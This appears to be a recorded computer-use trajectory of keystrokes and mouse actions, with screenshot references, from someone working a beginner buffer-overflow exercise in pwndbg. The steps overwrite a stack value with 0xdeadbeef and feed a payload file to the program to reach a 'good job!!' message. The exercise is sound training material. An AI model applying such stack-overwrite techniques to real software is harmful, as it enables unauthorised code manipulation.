
{"action": "mouse_move", "coordinate": [596, 348]}
{"action": "type", "text": "x"}

{"action": "type", "text": "$ebp - 0xc"}

{"action": "double_click", "coordinate": [45, 565]}

Step: Set *0xffffd03c to 0xdeadbeef, verify with x $ebp - 0xc, and continue to 'good job!!'
{"action": "type", "text": "set"}

{"action": "type", "text": "0xffffd03c"}

{"action": "type", "text": "*"}

{"action": "type", "text": "= 0xd"}

{"action": "type", "text": "ead"}

{"action": "type", "text": "x $ebp - 0xc"}

{"action": "mouse_move", "coordinate": [358, 447]}

Step: Rerun overwrite in pwndbg with 'run < payload' and continue past the 0xdeadbeef check
{"action": "type", "text": "run <"}

{"action": "type", "text": "payload"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "c"}

{"action": "mouse_move", "coordinate": [431, 202]}

{"action": "type", "text": "c"}
